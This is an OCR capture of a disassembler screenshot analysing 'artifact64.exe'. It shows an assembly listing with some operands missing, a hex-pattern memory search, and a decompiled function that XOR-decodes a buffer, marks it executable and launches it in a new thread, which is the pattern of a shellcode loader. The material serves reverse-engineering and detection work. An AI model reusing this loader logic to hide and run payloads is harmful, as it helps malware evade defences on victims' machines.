 Select Tools Window Help
D U L F R V B
Listing: artifact64.exe
140001489 55 PUSH RBP
14000148a 57 PUSH RDI
14000148b 56 PUSH RSI
14000148c 53 PUSH RBX
14000148d 48 83 ec 48 SUB RSP,0x48
140001491 41 b9 04 MOV R9D,0x4
00 00 00
140001497 31 f6 XOR
140001499 4c 63 ea MOVSXD
14000149c 48 89 cd MOV
14000149f 4d 89 c4 MOV
1400014a2 31 c9 XOR
1400014a4 41 b8 00 MOV
30 00 00
1400014aa 4c 89 ea MOV
1400014ad 4c 89 ef MOV
1400014b0 ff 15 0a CALL
be 00 00
1400014b6 48 89 c3 MOV
LAB_1400014b9 400014d7(j)
1400014b9 39 f7 CMP
1400014bb 7e 1c JLE
1400014bd ff 15 b5 CALL
bd 00 00
1400014c3 48 89 f0 MOV
1400014c6 83 e0 07 AND
1400014c9 41 8a 04 04 MOV
1400014cd 32 44 35 00 XOR
1400014d1 88 04 33 MOV byte ptr [RBX + RSI*0x1],AL
1400014d4 48 ff c6 INC RSI
1400014d7 eb e0 JMP LAB_1400014b9
LAB_1400014d9 XREF[1]: 1400014bb(j)
1400014d9 48 89 d9 MOV param_1,RBX
1400014dc 4c 8d 4c LEA R9=>local_3c,[RSP + 0x3c]
Search Memory
Search Value: c3 39 f7 7e 1c ff 15 b5 bd 00 00 48 89 f0 83
Hex Sequence: 89 c3 39 f7 7e 1c ff 15 b5 bd 00 00 48 89 f0 83
Format
Hex
String
Decimal
Binary
Regular Expression
Format Options
Memory Block Types
Loaded Blocks
All Blocks
Selection Scope
Search All
Search Selection
Advanced >>
Done
Next Previous Search All Dismiss
Decompile: FUN_140001485 - (artifact64.exe)
1
2 void FUN_140001485(longlong param_1,int param_2,longlong param_3)
3
4 {
5 LPVOID lpParameter;
6 LPVOID lpAddress;
7 longlong lVar1;
8 DWORD flNewProtect;
9 DWORD *lpflOldProtect;
10 DWORD local_3c [3];
11
12 lVar1 = 0;
13 lpParameter = VirtualAlloc((LPVOID)0x0,(longlong)param_2,0x3000,4);
14 while ((int)(uint)lVar1 < param_2) {
15 GetTickCount();
16 *(byte *)((longlong)lpParameter + lVar1) =
17 *(byte *)(param_3 + (ulonglong)((uint)lVar1 & 7)) ^ *(byte *)(param_1 + lVar1);
18 lVar1 = lVar1 + 1;
19 }
20 lpflOldProtect = local_3c;
21 flNewProtect = 0x20;
22 lpAddress = lpParameter;
23 FUN_140001453((longlong)lpParameter);
24 VirtualProtect(lpAddress,(longlong)param_2,flNewProtect,lpflOldProtect);
25 CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,(LPTHREAD_START_ROUTINE)&DAT_140001450,lpParameter,0,
26 (LPDWORD)0x0);
27 return;
28 }
29
Console - Scripting